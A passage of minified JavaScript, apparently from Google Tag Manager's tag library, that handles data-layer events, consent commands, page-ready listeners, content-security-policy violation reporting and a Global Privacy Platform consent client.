0))},l),originalEventData:g};P(120)&&Dk&&(n.reportMacroDiscrepancy=Nz);P(109)&&Bx(n.id);var p=ug(n);P(109)&&Cx(n.id);e&&(p=rA(p));P(109)&&Ax(b);var q=kA(p,n),r=lA(a,n.Xc);sz(n.Xc);d!=="gtm.js"&&d!=="gtm.sync"||yz();return sA(p,q)||r}function qA(){var a={};a.event=tp("event",1);a.ecommerce=tp("ecommerce",1);a.gtm=tp("gtm");a.eventModel=tp("eventModel");return a}
function pA(a,b){var c=fz();return function(d){var e=c(d);if((!$i||!P(407))&&e)return!0;var f=d&&d[tf.Ta];if(!f||typeof f!=="string")return!0;f=f.replace(/^_*/,"");e&&$i&&P(407)&&Dk&&Sz(Number(a["gtm.uniqueEventId"]),f,"bl");var g,h=Rj();g=Yz().getRestrictions(0,h);var l=a;b&&(l=td(a,null),l["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var n=!1,p=dj[f]||[],q=m(g),r=q.next();!r.done;r=q.next()){var u=r.value;try{u({entityId:f,securityGroups:p,originalEventData:l})||(n=!0)}catch(t){n=!0}}return n||
e}}function rA(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(Tf[c][tf.Ta]);if(Xi[d]||Tf[c][tf.Sp]!==void 0||lz(d,2))b[c]=!0}return b}function sA(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&Tf[c]&&!Yi[String(Tf[c][tf.Ta])])return!0;return!1};var Qn=["ad_storage","analytics_storage"];function tA(a){a&&(Yn.gth={l:void 0,s:a},Tn(function(){var b=function(){fr("gtg_load_status",{status:a,expires:Date.now()+864E5})};Pn()?b():Ul(Ib(b),Qn)},Qn))}function uA(a){a=a===void 0?!1:a;if(P(439)&&zj()){var b=ir("gtg_load_status"),c=b.value,d=a&&tb(c==null?void 0:c.expires)&&(c==null?void 0:c.expires)<Date.now()+36E5;return b.error===0&&tb(c==null?void 0:c.status)&&!d?c==null?void 0:c.status:vA()}}
function vA(){var a;return(a=Yn.gth)==null?void 0:a.s}function wA(){vA()===1&&tA(3)}function xA(){tA(2)}function yA(){if(!uA(!0)){Yn.gth={l:xA,s:1};var a=D(5),b=Lb(a,"GTM-")?"/gtm.js":"/gtag/js",c="https://"+D(3)+b+"?id="+a+"&gtg_health=1";Nc(c,wA,wA);w.setTimeout(wA,2E3)}};function zA(){nA().addListener("gtm.init",function(a,b){Si.H=!0;if(P(439)&&zj()){var c=dm(El.aa.Dc);$l(c)?bm(c,yA):yA()}qm();b()})};function AA(){if(Yn.pscdl!==void 0)im(em.Z.Yh)===void 0&&hm(em.Z.Yh,Yn.pscdl);else{var a=function(c){Yn.pscdl=c;hm(em.Z.Yh,c)},b=function(){a("error")};try{Bc.cookieDeprecationLabel?(a("pending"),Bc.cookieDeprecationLabel.getValue().then(a).catch(b)):a("noapi")}catch(c){b(c)}}};var BA=!1,CA=0,DA=[];function EA(a){if(!BA){var b=A.createEventObject,c=A.readyState==="complete",d=A.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){BA=!0;for(var e=0;e<DA.length;e++)Uc(DA[e])}DA.push=function(){for(var f=Da.apply(0,arguments),g=0;g<f.length;g++)Uc(f[g]);return 0}}}function FA(){if(!BA&&CA<140){CA++;try{var a,b;(b=(a=A.documentElement).doScroll)==null||b.call(a,"left");EA()}catch(c){w.setTimeout(FA,50)}}}
function GA(){var a=w;BA=!1;CA=0;if(A.readyState==="interactive"&&!A.createEventObject||A.readyState==="complete")EA();else{Sc(A,"DOMContentLoaded",EA);Sc(A,"readystatechange",EA);if(A.createEventObject&&A.documentElement.doScroll){var b=!0;try{b=!a.frameElement}catch(c){}b&&FA()}Sc(a,"load",EA)}}function HA(a){BA?a():DA.push(a)};function IA(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:eo()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}function JA(a){for(var b=m([K.m.yd,K.m.Tc]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||Sp.C[d];if(e)return e}};var KA=!1;var LA=0;function MA(a){Fk&&a===void 0&&LA===0&&(nk("mcc","1"),LA=1)};var NA=function(){this.messages=[];this.C=[]};NA.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=na(Object,"assign").call(Object,{},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.C.length;g++)try{this.C[g](f)}catch(h){}};NA.prototype.listen=function(a){this.C.push(a)};
NA.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};NA.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function OA(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata[Q.A.Pa]=D(6);PA().enqueue(a,b,c)}function QA(){var a=RA;PA().listen(a)}
function PA(){return Zn("mb",function(){return new NA})};var SA=0,TA=0,UA={};var VA={},WA={};function XA(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Jj:void 0,oj:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Jj=ko(g,b),e.Jj){var h=Pj();vb(h,function(r){return function(u){return r.Jj.destinationId===u}}(e))?c.push(g):d.push(g)}}else{var l=VA[g]||[];e.oj={};l.forEach(function(r){return function(u){r.oj[u]=!0}}(e));for(var n=Sj(),p=0;p<n.length;p++)if(e.oj[n[p]]){c=c.concat(Pj());break}var q=WA[g]||[];q.length&&(c=c.concat(q))}}return{Cj:c,Dr:d}}
function YA(a){zb(VA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function ZA(a){zb(WA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})};var $A=!1,aB=void 0,bB=void 0;function cB(a,b,c){var d=td(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&O(136);var e=td(b,null);td(c,e);OA(Io(Sj()[0],e),a.eventId,d)};function dB(a,b){var c={},d=(c.event=a,c);b&&(d.eventModel=td(b,null),b[K.m.xf]&&(d.eventCallback=b[K.m.xf]),b[K.m.Zg]&&(d.eventTimeout=b[K.m.Zg]));return d}
function eB(a,b){var c=a&&a[K.m.xd];c===void 0&&(c=op(K.m.xd,2),c===void 0&&(c="default"));if(sb(c)||Array.isArray(c)){var d;d=b.isGtmEvent?sb(c)?[c]:c:c.toString().replace(/\s+/g,"").split(",");var e=XA(d,b.isGtmEvent),f=e.Cj,g=e.Dr;if(g.length)for(var h=JA(a),l=0;l<g.length;l++){var n=ko(g[l],b.isGtmEvent);if(n){var p=n.destinationId,q=void 0;((q=Jj(n.destinationId))==null?void 0:q.state)===0||az(p,h,{source:3,fromContainerExecution:b.fromContainerExecution})}}var r=f.concat(g);return{Cj:lo(f,b.isGtmEvent),
nq:lo(r,b.isGtmEvent)}}}
var fB={},gB=(fB.config=function(a,b){var c=IA(a,b);if(!(a.length<2)&&sb(a[1])){var d={};if(a.length>2){if(a[2]!==void 0&&!sd(a[2])||a.length>3)return;d=a[2]}var e=ko(a[1],b.isGtmEvent);if(e){var f,g,h;a:{if(!kg(7)){var l=Uj(Vj());if(gk(l)){var n=l.parent,p=n.isDestination;h={Hr:Uj(n),Ar:p};break a}}h=void 0}var q=h;q&&(f=q.Hr,g=q.Ar);Iz(c.eventId,"gtag.config");var r=e.destinationId,u=e.id!==r;if(u?Pj().indexOf(r)===-1:Sj().indexOf(r)===-1){if(!b.inheritParentConfig&&!d[K.m.Pc]){var t=JA(d);if(u)az(r,
t,{source:2,fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;aB?cB(b,v,aB):bB||(bB=td(v,null))}else Wy(r,t,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(O(128),g&&O(130),b.inheritParentConfig)){var x;var y=d;bB?(cB(b,bB,y),x=!1):(!y[K.m.Bd]&&kg(11)&&aB||(aB=td(y,null)),x=!0);x&&f.containers&&f.containers.join(",");return}Fk&&(LA===1&&(kk.mcc=!1),LA=2);if(kg(11)&&!u&&!d[K.m.Bd]){var z=$A;$A=!0;var C=d,E=Object.keys(C).length>
0?2:1,G,I,N=(b==null?void 0:(I=b.originatingEntity)==null?void 0:I.originContainerId)||"";G=N?Lb(N,"GTM-")?3:2:1;if(z){if(O(184),TA===G||TA!==3&&G!==3||O(185),SA!==2&&E!==2||O(186),SA===2&&E===2){var ba;a:{var U=UA,M=Object.keys(U),T=Object.keys(C);if(M.length!==T.length)ba=!0;else{for(var la=m(M),ma=la.next();!ma.done;ma=la.next()){var W=ma.value;if(!C.hasOwnProperty(W)||U[W]!==C[W]){ba=!0;break a}}ba=!1}}ba&&O(189)}}else SA=E,TA=G,UA=C;if(z)return}KA||O(43);if(!b.noTargetGroup)if(u){ZA(e.id);var V=
e.id,ia=d[K.m.gh]||"default";ia=String(ia).split(",");for(var ta=0;ta<ia.length;ta++){var pa=WA[ia[ta]]||[];WA[ia[ta]]=pa;pa.indexOf(V)<0&&pa.push(V)}}else{YA(e.id);var Na=e.id,Sa=d[K.m.gh]||"default";Sa=Sa.toString().split(",");for(var nb=0;nb<Sa.length;nb++){var bb=VA[Sa[nb]]||[];VA[Sa[nb]]=bb;bb.indexOf(Na)<0&&bb.push(Na)}}delete d[K.m.gh];var Za=b.eventMetadata||{};Za.hasOwnProperty(Q.A.Ed)||(Za[Q.A.Ed]=!b.fromContainerExecution);b.eventMetadata=Za;delete d[K.m.xf];for(var Ob=u?[e.id]:Pj(),Pb=
0;Pb<Ob.length;Pb++){var je=d,Bg=Ob[Pb],ke=td(b,null),Qe=ko(Bg,ke.isGtmEvent);Qe&&Sp.push("config",[je],Qe,ke)}}}}},fB.consent=function(a,b){if(a.length===3){O(39);var c=IA(a,b),d=a[1],e={},f=fn(a[2]),g;for(g in f)if(f.hasOwnProperty(g)){var h=f[g];e[g]=g===K.m.Jg?Array.isArray(h)?NaN:Number(h):g===K.m.nc?(Array.isArray(h)?h:[h]).map(gn):hn(h)}b.fromContainerExecution||(e[K.m.X]&&O(139),e[K.m.Ka]&&O(140));d==="default"?Kn(e):d==="update"?Mn(e,c):d==="declare"&&b.fromContainerExecution&&Jn(e)}},fB.container_config=
function(a,b){if(b.isGtmEvent&&!(b.eventMetadata&&b.eventMetadata[Q.A.eb]&&b.eventMetadata[Q.A.Pa]!==Rj()||a.length!==3)&&sb(a[1])&&sd(a[2])){var c=a[2],d=ko(a[1],!0);if(d){var e=d.destinationId,f=td(b,null),g=ko(e,f.isGtmEvent);g&&Sp.push("container_config",[c],g,f)}}},fB.destination_config=function(a,b){if(b.isGtmEvent&&!(b.eventMetadata&&b.eventMetadata[Q.A.eb]&&b.eventMetadata[Q.A.Pa]!==Rj()||a.length!==3)&&sb(a[1])&&sd(a[2])){var c=a[2],d=ko(a[1],!0);if(d){var e=d.destinationId,f=td(b,null),
g=ko(e,f.isGtmEvent);g&&Sp.push("destination_config",[c],g,f)}}},fB.event=function(a,b){var c=a[1];if(!(a.length<2)&&sb(c)){var d=void 0;if(a.length>2){if(!sd(a[2])&&a[2]!==void 0||a.length>3)return;d=a[2]}var e=dB(c,d),f=IA(a,b),g=f.eventId,h=f.priorityId;e["gtm.uniqueEventId"]=g;h&&(e["gtm.priorityId"]=h);if(c==="optimize.callback")return e.eventModel=e.eventModel||{},e;var l=eB(d,b);if(l){for(var n=l.Cj,p=l.nq,q=p.map(function(N){return N.id}),r=p.map(function(N){return N.destinationId}),u=n.map(function(N){return N.id}),
t=m(Pj()),v=t.next();!v.done;v=t.next()){var x=v.value;r.indexOf(x)<0&&u.push(x)}Iz(g,c);for(var y=m(u),z=y.next();!z.done;z=y.next()){var C=z.value,E=td(b,null),G=td(d,null);delete G[K.m.xf];var I=E.eventMetadata||{};I.hasOwnProperty(Q.A.Ed)||(I[Q.A.Ed]=!E.fromContainerExecution);I[Q.A.Pi]=q.slice();I[Q.A.eg]=r.slice();E.eventMetadata=I;Rp(c,G,C,E)}e.eventModel=e.eventModel||{};q.length>0?e.eventModel[K.m.xd]=q.join(","):delete e.eventModel[K.m.xd];KA||O(43);b.noGtmEvent===void 0&&b.eventMetadata&&
b.eventMetadata[Q.A.Sm]&&(b.noGtmEvent=!0);e.eventModel[K.m.Oc]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:e}}},fB.get=function(a,b){O(53);if(a.length===4&&sb(a[1])&&sb(a[2])&&rb(a[3])){var c=ko(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){KA||O(43);var f=JA();if(vb(Pj(),function(h){return c.destinationId===h})){IA(a,b);var g={};td((g[K.m.Bf]=d,g[K.m.Af]=e,g),null);Tp(d,function(h){Uc(function(){e(h)})},c.id,b)}else az(c.destinationId,f,{source:4,fromContainerExecution:b.fromContainerExecution})}}},
fB.js=function(a,b){if(a.length===2&&a[1].getTime){KA=!0;var c=IA(a,b),d=c.eventId,e=c.priorityId,f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},fB.policy=function(a){if(a.length===3&&sb(a[1])&&rb(a[2])){if(Ag(a[1],a[2]),O(74),a[1]==="all"){O(75);var b=!1;try{b=a[2](D(5),"unknown",{})}catch(c){}b||O(76)}}else O(73)},fB.set=function(a,b){var c=void 0;a.length===2&&sd(a[1])?c=td(a[1],null):a.length===3&&sb(a[1])&&(c={},sd(a[2])||Array.isArray(a[2])?
c[a[1]]=td(a[2],null):c[a[1]]=a[2]);if(c){var d=IA(a,b),e=d.eventId,f=d.priorityId;td(c,null);D(5);var g=td(c,null);Sp.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}},fB),hB={},iB=(hB.policy=!0,hB);var kB=function(a){if(jB(a))return a;this.value=a};kB.prototype.getUntrustedMessageValue=function(){return this.value};var jB=function(a){return!a||qd(a)!=="object"||sd(a)?!1:"getUntrustedMessageValue"in a};kB.prototype.getUntrustedMessageValue=kB.prototype.getUntrustedMessageValue;var lB=!1,mB=[];function nB(){if(!lB){lB=!0;for(var a=0;a<mB.length;a++)Uc(mB[a])}}function oB(a){lB?Uc(a):mB.push(a)};var pB=0,qB={},rB=[],sB=[],tB=!1,uB=!1;function vB(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}function wB(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return xB(a)}function yB(a,b){if(!tb(b)||b<0)b=0;var c=co(),d=0,e=!1,f=void 0;f=w.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(w.clearTimeout(f),f=void 0),e||(a(),e=!0))}}
function zB(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(Ab(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function AB(){var a;if(sB.length)a=sB.shift();else if(rB.length)a=rB.shift();else return;var b;var c=a;if(tB||!zB(c.message))b=c;else{tB=!0;var d=c.message["gtm.uniqueEventId"],e,f;typeof d==="number"?(e=d-2,f=d-1):(e=eo(),f=eo(),c.message["gtm.uniqueEventId"]=eo());var g={},h={message:(g.event="gtm.init_consent",g["gtm.uniqueEventId"]=e,g),messageContext:{eventId:e}},l={},n={message:(l.event="gtm.init",l["gtm.uniqueEventId"]=f,l),messageContext:{eventId:f}};rB.unshift(n,c);b=h}return b}
function BB(){for(var a=!1,b;!uB&&(b=AB());){uB=!0;delete lp.eventModel;np();var c=b,d=c.message,e=c.messageContext;if(d==null)uB=!1;else{e.fromContainerExecution&&sp();try{if(rb(d))try{d.call(pp)}catch(G){}else if(Array.isArray(d)){if(sb(d[0])){var f=d[0].split("."),g=f.pop(),h=d.slice(1),l=op(f.join("."),2);if(l!=null)try{l[g].apply(l,h)}catch(G){}}}else{var n=void 0;if(Ab(d))a:{if(d.length&&sb(d[0])){var p=gB[d[0]];if(p&&(!e.fromContainerExecution||!iB[d[0]])){n=p(d,e);break a}}n=void 0}else n=
d;if(n){var q;for(var r=n,u=r._clear||e.overwriteModelFields,t=m(Object.keys(r)),v=t.next();!v.done;v=t.next()){var x=v.value;x!=="_clear"&&(u&&rp(x),rp(x,r[x]))}cj||(cj=r["gtm.start"]);var y=r["gtm.uniqueEventId"];r.event?(typeof y!=="number"&&(y=eo(),r["gtm.uniqueEventId"]=y,rp("gtm.uniqueEventId",y)),q=oA(r)):q=!1;a=q||a}}}finally{e.fromContainerExecution&&np(!0);var z=d["gtm.uniqueEventId"];if(typeof z==="number"){for(var C=qB[String(z)]||[],E=0;E<C.length;E++)sB.push(CB(C[E]));C.length&&sB.sort(vB);
delete qB[String(z)];z>pB&&(pB=z)}uB=!1}}}return!a}
function DB(){if(P(109)){var a=!kg(51);}var c=BB();if(P(109)){}try{var e=w[D(19)],f=D(5),g=e.hide;if(g&&g[f]!==void 0&&
g.end){g[f]=!1;var h=!0,l;for(l in g)if(g.hasOwnProperty(l)&&g[l]===!0){h=!1;break}h&&(g.end(),g.end=null)}}catch(n){D(5)}return c}function RA(a){if(pB<a.notBeforeEventId){var b=String(a.notBeforeEventId);qB[b]=qB[b]||[];qB[b].push(a)}else sB.push(CB(a)),sB.sort(vB),Uc(function(){uB||BB()})}function CB(a){return{message:a.message,messageContext:a.messageContext}}
function EB(){function a(f){var g={};if(jB(f)){var h=f;f=jB(h)?h.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Fc(D(19),[]),c=bo();c.pruned===!0&&O(83);qB=PA().get();QA();HA(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});oB(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(Yn.SANDBOXED_JS_SEMAPHORE>0){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new kB(arguments[g])}else f=[].slice.call(arguments,0);var h=f.map(function(q){return a(q)});rB.push.apply(rB,h);var l=d.apply(b,f),n=Math.max(100,pg(1,300));if(this.length>n)for(O(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof l!=="boolean"||l;return BB()&&p};var e=b.slice(0).map(function(f){return a(f)});rB.push.apply(rB,e);if(!kg(51)){if(P(109)){}Uc(DB)}}
var xB=function(a){return w[D(19)].push(a)};function FB(a){xB(a)};function GB(){var a,b=qj(w.location.href);(a=b.hostname+b.pathname)&&nk("dl",encodeURIComponent(a));var c;var d=D(5);if(d){var e=kg(7)?1:0,f=bk(),g=f&&f.fromContainerExecution?1:0,h=f&&f.source||0,l=D(6);c=d+";"+l+";"+g+";"+h+";"+e}else c=void 0;var n=c;n&&nk("tdp",n);var p=kq(!0);p!==void 0&&nk("frm",String(p))};var HB=uk(),IB=void 0;function JB(a){return wk(a,function(b){return b.jb>0?String(b.jb):void 0})}function KB(){if(sn()||Fk)nk("csp",function(){var a=JB(HB);xk(HB);return a},!1),nk("mde",function(){var a=JB(zk);xk(zk);return a},!1),w.addEventListener("securitypolicyviolation",LB)}
function LB(a){if(a.disposition==="enforce"){O(179);var b=Mk(a.effectiveDirective);if(b){var c;a:{if(Fk){var d=Kk(b,a.blockedURI);if(d){c=Ik[b][d];break a}}c=void 0}var e=c;if(e){var f;a:{try{var g=new URL(a.blockedURI),h=g.pathname.indexOf(";");f=h>=0?g.origin+g.pathname.substring(0,h):g.origin+g.pathname;break a}catch(x){}f=void 0}var l=f;if(l){for(var n=m(e),p=n.next();!p.done;p=n.next()){var q=p.value;if(!q.Mn){q.Mn=!0;var r={eventId:q.eventId,priorityId:q.priorityId};if(sn()){var u=r,t={type:1,
blockedUrl:l,endpoint:q.endpoint,violation:a.effectiveDirective};if(sn()){var v=yn("TAG_DIAGNOSTICS",{eventId:u==null?void 0:u.eventId,priorityId:u==null?void 0:u.priorityId});v.tagDiagnostics=t;rn(v)}}MB(q.destinationId,q.endpoint)}}Lk(b,a.blockedURI)}}}}}function MB(a,b){yk(HB,a,b);ok("csp",!0);ok("mde",!0);b!==61&&b!==56&&IB===void 0&&(IB=w.setTimeout(function(){HB.jb>0&&qm(!1);IB=void 0},500))};var NB=void 0;function OB(){P(236)&&w.addEventListener("pageshow",function(a){a&&(nk("bfc",function(){return NB?"1":"0"}),a.persisted?(NB=!0,ok("bfc",!0),qm()):NB=!1)})};function PB(){var a;var b=Tj();if(b)if(b.canonicalContainerId)a=b.canonicalContainerId;else{var c,d=b.scriptContainerId||((c=b.destinations)==null?void 0:c[0]);a=d?"_"+d:void 0}else a=void 0;var e=a;e&&nk("pcid",e)};var QB={},RB=(QB[1]=function(){return w.fetch},QB[2]=function(){return Math.random},QB[3]=function(){return Bc.sendBeacon},QB[4]=function(){return w.XMLHttpRequest},QB);function SB(){if(P(409)){for(var a=[],b=m(Object.keys(RB)),c=b.next();!c.done;c=b.next()){var d=c.value,e=RB[d](),f;if(!(f=typeof e!=="function")){var g=Function.prototype.toString.call(e);f=Mb(g,"{ [native code] }")||Mb(g,"{\n    [native code]\n}")}f||a.push(d)}a.length>0&&nk("jsp",a.join("~"))}};var TB=/^(https?:)?\/\//;
function UB(){var a=Wj();if(a){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){var e;try{var f;e=(f=hd())==null?void 0:f.getEntriesByType("resource")}catch(q){}if(e){for(var g=-1,h=m(e),l=h.next();!l.done;l=h.next()){var n=l.value;if(n.initiatorType==="script"&&(g+=1,n.name.replace(TB,"")===d.replace(TB,""))){b=g;break a}}O(146)}else O(145)}b=void 0}var p=b;p!==void 0&&(a.canonicalContainerId&&nk("rtg",String(a.canonicalContainerId)),nk("slo",String(p)),nk("hlo",a.htmlLoadOrder||"-1"),
nk("lst",String(a.loadScriptType||"0")))}else O(144)};
function oC(){};var pC=function(){};pC.prototype.toString=function(){return"undefined"};var qC=new pC;
var sC=function(){Zn("rm",function(){return{}})[Rj()]=function(a){if(rC.hasOwnProperty(a))return rC[a]}},vC=function(a,b,c){if(a instanceof tC){var d=a,e=d.resolve,f=b,g=String(eo());uC[g]=[f,c];a=e.call(d,g);b=qb}return{lr:a,onSuccess:b}},wC=function(a){var b=a?0:1;return function(c){O(a?134:135);var d=uC[c];if(d&&typeof d[b]==="function")d[b]();uC[c]=void 0}},tC=function(a){this.valueOf=this.toString;this.resolve=function(b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]===qC?b:a[d]);return c.join("")}};
tC.prototype.toString=function(){return this.resolve("undefined")};var rC={},uC={};var xC={};function yC(a){Dk&&(xC[a]=(xC[a]||0)+1)}function zC(){var a=[];xC[1]&&a.push("1."+xC[1]);xC[2]&&a.push("2."+xC[2]);xC[3]&&a.push("3."+xC[3]);return a.length?[["odp",a.join("~")]]:[]};function AC(){(P(212)||P(405))&&D(5).indexOf("GTM-")!==0&&(Rx("detect_link_click_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.waitForTags)===!0&&yC(1),!0):(d==null?void 0:d.waitForTags)!==!0}),Rx("detect_form_submit_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.waitForTags)===!0&&yC(2),!0):(d==null?void 0:d.waitForTags)!==!0}),Rx("detect_youtube_activity_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.fixMissingApi)===
!0&&yC(3),!0):(d==null?void 0:d.fixMissingApi)!==!0}));(P(212)||P(407))&&$i&&Xz(Rj(),function(a){var b,c,d;b=a.entityId;c=a.securityGroups;d=a.originalEventData;var e="__"+b,f=lz(e,5)||!(!Vf[e]||!Vf[e][5])||c.includes("cmpPartners");return P(407)?(f||Dk&&Sz(Number(d["gtm.uniqueEventId"]),b,"r"),!0):f})};function BC(a,b){function c(g){var h=qj(g),l=kj(h,"protocol"),n=kj(h,"host",!0),p=kj(h,"port"),q=kj(h,"path").toLowerCase().replace(/\/$/,"");if(l===void 0||l==="http"&&p==="80"||l==="https"&&p==="443")l="web",p="default";return[l,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}function CC(a){return DC(a)?1:0}
function DC(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=td(a,{});td({arg1:c[d],any_of:void 0},e);if(CC(e))return!0}return!1}switch(a["function"]){case "_cn":return gh(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<bh.length;g++){var h=bh[g];if(b[h]!=null){f=b[h](c);break a}}}catch(l){}f=!1}return f;case "_ew":return ch(b,c);case "_eq":return hh(b,c);case "_ge":return ih(b,c);case "_gt":return kh(b,c);case "_lc":return dh(b,c);case "_le":return jh(b,
c);case "_lt":return lh(b,c);case "_re":return fh(b,c,a.ignore_case);case "_sw":return mh(b,c);case "_um":return BC(b,c)}return!1};var EC=function(){this.C=this.gppString=void 0};EC.prototype.reset=function(){this.C=this.gppString=void 0};var FC=new EC;[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});mq({mt:0,kt:1,ht:2,Zs:3,it:4,bt:5,jt:6,et:7,ft:8,Ys:9,ct:10,nt:11}).map(function(a){return Number(a)});mq({rt:0,st:1,ot:2}).map(function(a){return Number(a)});var GC=function(a,b,c,d){sq.call(this);this.Ah=b;this.Zf=c;this.Fe=d;this.Cc=new Map;this.Bh=0;this.wa=new Map;this.xb=new Map;this.V=void 0;this.H=a};wa(GC,sq);GC.prototype.P=function(){delete this.C;this.Cc.clear();this.wa.clear();this.xb.clear();this.V&&(oq(this.H,"message",this.V),delete this.V);delete this.H;delete this.Fe;sq.prototype.P.call(this)};
var HC=function(a){if(a.C)return a.C;a.Zf&&a.Zf(a.H)?a.C=a.H:a.C=jq(a.H,a.Ah);var b;return(b=a.C)!=null?b:null},JC=function(a,b,c){if(HC(a))if(a.C===a.H){var d=a.Cc.get(b);d&&d(a.C,c)}else{var e=a.wa.get(b);if(e&&e.Bj){IC(a);var f=++a.Bh;a.xb.set(f,{Qh:e.Qh,Gq:e.xn(c),persistent:b==="addEventListener"});a.C.postMessage(e.Bj(c,f),"*")}}},IC=function(a){a.V||(a.V=function(b){try{var c;c=a.Fe?a.Fe(b):void 0;if(c){var d=c.Kr,e=a.xb.get(d);if(e){e.persistent||a.xb.delete(d);var f;(f=e.Qh)==null||f.call(e,
e.Gq,c.payload)}}}catch(g){}},nq(a.H,"message",a.V))};var KC=function(a,b){var c=b.listener,d=(0,a.__gpp)("addEventListener",c);d&&c(d,!0)},LC=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},MC={xn:function(a){return a.listener},Bj:function(a,b){var c={};return c.__gppCall={callId:b,command:"addEventListener",version:"1.1"},c},Qh:function(a,b){var c=b.__gppReturn;a(c.returnValue,c.success)}},NC={xn:function(a){return a.listener},Bj:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",
parameter:a.listenerId},c},Qh:function(a,b){var c=b.__gppReturn,d=c.returnValue.data;a==null||a(d,c.success)}};function OC(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,Kr:b.__gppReturn.callId}}
var PC=function(a,b){var c;c=(b===void 0?{}:b).timeoutMs;sq.call(this);this.caller=new GC(a,"__gppLocator",function(d){return typeof d.__gpp==="function"},OC);this.caller.Cc.set("addEventListener",KC);this.caller.wa.set("addEventListener",MC);this.caller.Cc.set("removeEventListener",LC);this.caller.wa.set("removeEventListener",NC);this.timeoutMs=c!=null?c:500};wa(PC,sq);PC.prototype.P=function(){this.caller.dispose();sq.prototype.P.call(this)};
PC.prototype.addEventListener=function(a){var b=this,c=hq(function(){a(QC,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);JC(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;var h;((h=e.pingData)==null?void 0:h.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"?(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",
